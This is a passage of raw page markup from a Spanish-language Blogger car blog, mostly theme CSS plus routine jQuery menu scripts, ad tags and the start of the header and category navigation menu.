.follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout #li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}body#layout #main-nav .section .widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=e39b1ce7-5928-4171-bce1-14fe5818ee25' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=e39b1ce7-5928-4171-bce1-14fe5818ee25' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
